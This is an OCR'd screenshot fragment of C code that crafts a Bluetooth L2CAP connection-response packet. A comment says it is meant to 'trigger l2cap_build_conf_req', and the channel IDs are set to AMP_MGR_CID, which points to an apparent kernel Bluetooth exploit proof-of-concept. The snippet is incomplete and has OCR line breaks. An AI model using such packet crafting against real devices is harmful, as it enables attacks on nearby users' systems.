
  // Trigger l2cap_build_conf_req

  struct {

    l2cap_hdr hdr;

    l2cap_cmd_hdr cmd_hdr;

    l2cap_conn_rsp conn_rsp;

  } packet4 = {0};

  packet4.hdr.len = htobs(sizeof(packet4) 
- L2CAP_HDR_SIZE);

  packet4.hdr.cid = htobs(1);

  packet4.cmd_hdr.code = L2CAP_CONN_RSP;

  packet4.cmd_hdr.ident = 1;

  packet4.cmd_hdr.len = 
htobs(sizeof(packet4) - L2CAP_HDR_SIZE - 
L2CAP_CMD_HDR_SIZE);

  packet4.conn_rsp.scid = 
htobs(AMP_MGR_CID);

  packet4.conn_rsp.dcid = 
htobs(AMP_MGR_CID);
